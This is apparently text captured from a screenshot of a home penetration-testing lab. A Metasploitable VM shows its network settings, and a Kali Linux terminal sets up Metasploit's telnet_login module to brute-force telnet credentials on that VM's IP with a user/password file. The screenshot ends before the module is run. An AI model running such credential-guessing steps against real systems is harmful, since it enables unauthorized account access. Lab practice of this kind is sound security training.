 meta2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3d:ee:14
inet addr:192.168.10.6 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3d:ee14/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7764 errors:0 dropped:0 overruns:0 frame:0
TX packets:7353 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:591218 (577.3 KB) TX bytes:816997 (797.8 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:135 errors:0 dropped:0 overruns:0 frame:0
TX packets:135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40109 (39.1 KB) TX bytes:40109 (39.1 KB)
msfadmin@metasploitable:~$ _
Right Ctrl
linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:35
lucifer@kali: ~
File Actions Edit View Help
ser&realm)
PASSWORD no A specific password to auth
enticate with
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target host(s), see htt
ps://docs.metasploit.com/do
cs/using-metasploit/basics/
using-metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a creden
tial works for a host
THREADS 1 yes The number of concurrent th
reads (max one per host)
USERNAME no A specific username to auth
enticate as
USERPASS_FILE no File containing users and p
asswords separated by space
, one pair per line
USER_AS_PASS false no Try the username as the pas
sword for all users
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.10.6
RHOSTS => 192.168.10.6
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > set USERPASS_FILE /home/lucifer
/Desktop/meta
USERPASS_FILE => /home/lucifer/Desktop/meta
msf6 auxiliary(scanner/telnet/telnet_login) >
KALI LINUX
Right Ctrl